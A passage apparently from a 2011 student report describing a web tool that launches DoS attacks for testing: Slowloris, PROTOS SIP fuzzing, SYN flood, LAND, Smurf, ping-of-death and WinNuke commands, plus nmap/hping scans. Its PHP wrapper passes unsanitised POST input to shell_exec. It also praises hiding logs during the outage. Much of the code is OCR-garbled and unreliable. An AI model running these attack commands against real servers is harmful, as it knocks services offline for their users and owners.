

# **Figure 17: HTTP torture test log files**

The above file is used to show the output in a graphical format. The

graph is plotted using Google Chart API [32].

```
<?
k?<br>$filename = "/home/neha/Desktop/HTTP1";<br>$fd = fopen ($filename, "r");<br>$contents = fread ($fd,filesize ($filename));<br>$delimiter = "#";<br>$delimitername" = xxalede($delimiter $content;
$splitcontents = explode($delimiter, $contents);25
 <font color="blue" face="arial" size="4">Complete File Contents</font>
\text{chr}<?
<:<br>$var = "";<br>$x = $splitcontents[1];<br>for($i = 3; $i < 10 ;$i++)
 ſ
                 \begin{array}{ll}\n\mathfrak{s}_y = \mathfrak{s}_s \text{splitcontents}[\mathfrak{s}_1] - \mathfrak{s}_s \text{splitcontents}[\mathfrak{1}]; \\
\mathfrak{f}^{\mathsf{F}}(\mathfrak{s}_1 > 8)\n\end{array}$var = $var. $y;else{
$var' = $var. ", ";
$i++;}<br>|echo "Appended variable is ".$var;
 ?>
 <html>
<head>
 </head>
<body>
 27
$url = 'http://chart.googleapis.com/chart?cht=lc&chxt=x,y&chs=500x400&chdl=<br>Messages|Time &chd=t:'.$var.'&chxr=1,0,100,20|0,0,100,10';<br>echo '<img src='.$url.'/>';
 \overline{?}</body>
</html><br>?>
```






The above graph is plotted with the number of messages sent

against time taken to receive a response back from the server.

The user can see the output of the attacks in the form of log files

or the graph shown above or he can also check the server logs,

shown in Figure 20.



**Figure 20: Apache server log**

# **7.2.1.2 HTTP Slow DoS Attack**

This attack is performed using an open source HTTP DoS

attack program called Slowloris [26]. It is a low bandwidth,

poisonous HTTP Client which keeps HTTP connections half

open [26]. The connections are kept alive by sending HTTP

headers at regular intervals [26]. This worm is successful in

making the web server completely unreachable. It is particularly effective against servers that support multithreading [26]. This worm has been written in Perl and requires a Perl interpreter to run the program. In our application, we have included this attack so that we can provide the user a way to perform HTTP DoS attack by slowly consuming a server's bandwidth. The user can perform this attack in our application by simply providing the IP address and the port number of the victim's server. Once the attack starts, the server stops responding to valid requests within a few minutes. While the attack is in progress, log files are not generated. The benefit of this feature is that even though the web server is down no one can debug the log files to find the root cause of the downtime. Once the attack is complete all the errors are logged by the server.

The steps followed to run this attack are:

```
<?php
$domain =
                           POST['domain'];
            in = $_POST['domain'];<br>= $_POST['port'];<br>and_cd = "cd /opt/lampp/htdocs/";<br>and = "perl slowloris.pl -dns $do<br>ut = shell_exec($command);<br>"<pre>$output</pre>";
≸port
$command_cd
$⊂ommand
                                                                                $domain $port";
$output =
    int
```
#### **Figure 21: Slow DoS attack script**

#### **Tests and Results**

Before running the attack, we can use Nmap to check the open ports

and services running on the ports. Executing the command "nmap localhost" on the command line gives us the output shown below. The output below shows that HTTP service is running on port 80 and the current state is open.



#### **Figure 22: Nmap port scan before the attack**

The output after running the attack is shown in the screenshot in Figure 23.

Building sockets. Building sockets. Building sockets. Sending data. Current stats: Slowloris has now sent 1159 packets successfully. This thread now sleeping for 100 seconds... Sending data. Current stats: Slowloris has now sent 1210 packets successfully. This thread now sleeping for 100 seconds... Sending data. Current stats: Slowloris has now sent 1367 packets successfully. This thread now sleeping for 100 seconds... Sending data. Current stats: Slowloris has now sent 1700 packets successfully. This thread now sleeping for 100 seconds...

**Figure 23: Slowloris output**

While the attack is running, the server stops responding to the valid

requests. If we execute the command "nmap localhost" again after a

few minutes, we see the following output, which shows that port 80 is

filtered.





Using Hping3 we can confirm that the port is filtered. If the port is

filtered, there is 100% packet loss.



**Figure 25: hping3 output after the attack**

When we ping the server using Nmap

(nmap –sP –PT 80 127.0.0.1), we see that the server is actually down.

```
Nmap done: 1 IP address (1 host up) scanned in 2.77 seconds
neha@neha-laptop:~$ nmap -sP -PT80 127.0.0.1
Starting Nmap 5.00 ( http://nmap.org ) at 2011-04-03 21:07 EDT<br>Note: Host seems down. If it is really up, but blocking our ping probes,<br>Nmap done: 1 IP address (0 hosts up) scanned in 2.08 seconds
neha@neha-laptop:~$
```
#### **Figure 26: Output after pinging the server using Nmap**

Output from the server log file is shown below:

ιαφποπατια<mark>μευμ./υμ</mark>ε/ταπηρη/πεαυοσφ<sup>ι</sup>ο neha@neha-laptop:/opt/lampp\$ cd logs/ neha@neha-laptop:/opt/lampp/logs\$ ls access log cqisock.1880 cqisock.1920 cqisock.2150 cqisock.2211 cqisock.2274 cqisock.3463 error log php error log cgisock.1832 cgisock.1898 cgisock.1939 cgisock.2153 cgisock.2230 cgisock.2537 cgisock.4557 httpd.pid ssl request log neha@neha-laptop:/opt/lampp/logs\$ vi error log neha@neha-laptop:/opt/lampp/logs\$ tail -10 error log [Sun Apr 03 21:01:52 2011] [error] [client 127.0.0.1] request failed: error reading the headers [Sun Apr 03 21:01:53 2011] [error] [client 127.0.0.1] request failed: error reading the headers [Sun Apr 03 21:01:53 2011] [error] [client 127.0.0.1] request failed: error reading the headers [Sun Apr 03 21:01:54 2011] [error] [client 127.0.0.1] request failed: error reading the headers [Sun Apr 03 21:01:56 2011] [error] [client 127.0.0.1] request failed: error reading the headers [Sun Apr 03 21:01:58 2011] [error] [client 127.0.0.1] request failed: error reading the headers [Sun Apr 03 21:02:00 2011] [error] [client 127.0.0.1] request failed: error reading the headers [Sun Apr 03 21:02:02 2011] [error] [client 127.0.0.1] request failed: error reading the headers [Sun Apr 03 21:02:04 2011] [error] [client 127.0.0.1] request failed: error reading the headers [Sun Apr 03 21:02:06 2011] [error] [client 127.0.0.1] request failed: error reading the headers neha@neha-laptop:/opt/lampp/logs\$

#### **Figure 27: Apache server log**

## **7.2.2 SIP Protocol DoS Attack**

A SIP DoS attack can be performed by sending malformed packets or by flooding the server with "Register" or "Invite" messages [34]. Our application is designed to perform SIP torture testing by using PROTOS Test-Suite: c07-sip [22]. The reason for including this in our tool is that SIP is becoming increasingly popular among vendors such as Cisco, Microsoft, etc. In our application we are using this to perform a DoS attack against a SIP server. The PROTOS test suite has exposed vulnerabilities against many servers and at times it has been successful in launching a DoS attack [22]. During testing, invalid INVITE messages are sent to the SIP server in order to stress the SIP parser and thereby evaluate the robustness of the

server. SIP protocol, like HTTP protocol, is more prone to attacks, which make it more suitable to include it in our tool. The test suite is designed is to exploit INVITE messages because the SIP entity types must support the INVITE method. The fact that the user agent and proxy entity types accept any incoming requests without any prior session setup exposes an important vulnerability [22]. The numerous header-fields in the INVITE method make it more susceptible to attacks. The attack uses the following steps [22]:

- 1. Send the INVITE test-cases to default SIP port 5060 over UDP.
- 2. Send the CANCEL request.
- 3. Send ACK for the teardown.
- 4. Send a valid INVITE.
- 5. Send a CANCEL request again for the valid INVITE.
- 6. Send ACK for the valid INVITE teardown.

After each INVITE message a session tear down request is sent (CANCEL, ACK) because as it is an automated test there is no manual intervention to reject the incoming call.



#### **Figure 28: SIP torture test UI**

We have included this suite in our application as shown below.

```
<?php
error_reporting (E_ALL ^ E_NOTICE);
$command = "java -jar c07-sip-r2.jar -touri neha@127.0.0.1 -teardown -lport 5000 -showsent -showreply";<br>$outputfile = "/opt/lampp/htdocs/SIP1";<br>$pidfile = "/opt/lampp/htdocs/SIP2";
exc(sprint f("%s > %s'2>&1 & echo $1 >> %s", $command, $fourputfile, $pidfile));\gamma
```
#### **Figure 29: SIP torture test code**

Once the attack starts, thousands of invalid SIP requests are sent to

the SIP server. The server sends responses back to each message

[22]. The server response is stored in the log file. The contents of

the log file are displayed below.



#### **Figure 30: SIP torture test log file**

# **7.2.3 TCP/IP Protocol Attack**

In our application, we have covered 20 TCP/IP DoS attacks. The attacks are performed by flooding the server with continuous requests. For the implementation of these attacks we have used the Nmap and Hping tools. These tools help create malicious packets that can be constantly sent to the server. The user only needs to provide the IP address of the victim's machine. These kinds of attacks are done for firewall testing. Our tool can currently perform the attacks shown in the table below.



#### **Table 3: TCP attacks list**

Below we will discuss some of these attacks and their implementations.

#### **SYN FLOOD**

 This type of an attack is carried out by sending many SYN requests to the server, thereby overloading the server. The excessive requests result in the server not being able to respond to all of the requests. These half open connections cause denial of service for legitimate requests. If the server is flooded to its limit, then there exists a possibility of the server crashing. To perform this attack we use the flags provided in hping3. The script used to perform this attack is given below: sudo -u root -S hping3 -I eth1 -a 10.0.2.15 -S 10.0.2.16 p 80 -i u1000 < password"

#### **PING OF DEATH (POD)**

A regular TCP/IP packet has a maximum size limit of 65536 bytes [23]. Packet sizes above the maximum size limit are dropped. However, an IP packet can be broken down into smaller parts by "fragmentation" [23]. POD attack sends a single packet larger than the permissible size by breaking it into smaller fragments which add up to be greater than the size limit [23]. Systems can crash while receiving such packets. The following command is used to perform this attack:

ping –l 65510 10.10.20.101

#### **LOCAL AREA DENIAL ATTACK (LAND)**

The attack is performed during a TCP "handshake" by sending a spoofed packet. The packet is "spoofed" to have the same IP address for both source and destination [39]. This can cause a machine to think it is receiving a message from itself, thereby slowing the performance or in some cases crashing the system. This type of attack has been found to affect the

Windows 95, NT and XP systems [39]. The command given below is used to perform this attack where \$domain is the IP address of the machine.

sudo -u root -S hping3 -S -a \$domain -p 21 \$domain -i u1000 < password

## **SMURF ATTACK**

A Smurf attack uses an Internet Control Message Protocol (ICMP) echo request to flood the victim's network [24]. An ICMP echo request is carried out by sending an echo packet to the intended machine. The machine replies to this request by sending an ICMP echo reply. This confirms that the machine is connected to the network. An ICMP echo packet, when sent to an IP broadcast address on the network, will be distributed to all the machines within the network [24]. The Smurf attack is performed by sending an ICMP echo request to an IP broadcast address with a source IP address of the intended victim. Hence the victim will receive multiple ICMP echo replies, thereby creating network congestion [24]. The following command is used to perform this attack: ping -t 100 -s 10000 -f \$domain -i 2

## **WINNUKE ATTACK**

WinNuke is a type of DoS attack which affects Windows

machines [33]. This attack is generally performed on port 139 and it sends out-of-band (OOB) data to the IP address of any Windows machine [33]. If the Windows machine fails to handle this data, it can either crash the system or cause loss of connectivity. The way this attack is performed in our tool is by using nemesis software as shown below:

for {set i 1} {\$i<=100000} {incr i} {

puts [exec nemesis tcp -fU -u 890 -x 16788 -y 139 -d eth1 -D 10.0.2.15]

}

-f – sets TCP URG flag

-u - urgent pointer

-x – source port

-y- destination port

# **PORT SCAN ATTACK**

Port Scan is a type of attack used to find ways to break into a system. It involves sending messages to each port at a time and determining the state of the port based on the response received. In our application, we perform this attack by using Nmap and Hping. The following script is run to perform this attack.

| hping --scan 10–100 10.10.20.179 -i u1000 #it Does open port scanning        |  |  |
|------------------------------------------------------------------------------|--|--|
| $nmap$ -ss 10.10.20.52 # It does TCP port scanning                           |  |  |
| nmap 10.10.20.52 # It does same all TCP/UDP open port scanning               |  |  |
| nmap -sT 10.10.20.52 # It does TCP connect scan                              |  |  |
| $nmap -sU 10.10.20.52$ # It does UDP scans                                   |  |  |
| nmap -sN 10.10.20.52 #TCP NULL SCAN                                          |  |  |
| nmap -sF 10.10.20.52 # TCP FIN SCAN                                          |  |  |
| nmap -sx 10.10.20.52 # xmAs SCANNING                                         |  |  |
| nmap -sA 10.10.20.52 # TCP ACK scan                                          |  |  |
| $nmap$ -sw 10.10.20.52 $#$ TCP window scan                                   |  |  |
| nmap -sM 10.10.20.52 # TCP Maimon Scan                                       |  |  |
| nmap -so 10.10.20.52 #IP protocol scan : It allows you to determine which IP |  |  |
| protocols (TCP, ICMP, IGMP, etc.) are supported by target machines.          |  |  |
| nmap -p 10-30 # Port range scan                                              |  |  |
| nmap -sR 10.10.20.52 # RPC scan                                              |  |  |
| nmap -sP 10.10.20.52 #ping scan                                              |  |  |
|                                                                              |  |  |

**Figure 31: Port scan attack file**

# **Tests and Results**

Here we see the results of some of the TCP/IP DoS attacks:



**Figure 32: IP record route output**

```
len=40 ip=127.0.0.1 ttl=64 DF id=0 sport=0 flags=RA seq=0 win=0 rtt=0.0 ms
len=40 ip=127.0.0.1 ttl=64 DF id=0 sport=0 flags=RA seq=0 win=0 rtt=0.0 ms
len=40 ip=127.0.0.1 ttl=64 DF id=0 sport=0 flags=RA seq=0 win=0 rtt=0.0 ms
len=40 ip=127.0.0.1 ttl=64 id=46236 icmp seq=7 rtt=0.8 ms
ICMP timestamp: Originate=7790136 Receive=7790136 Transmit=7790136
ICMP timestamp RTT tsrtt=1
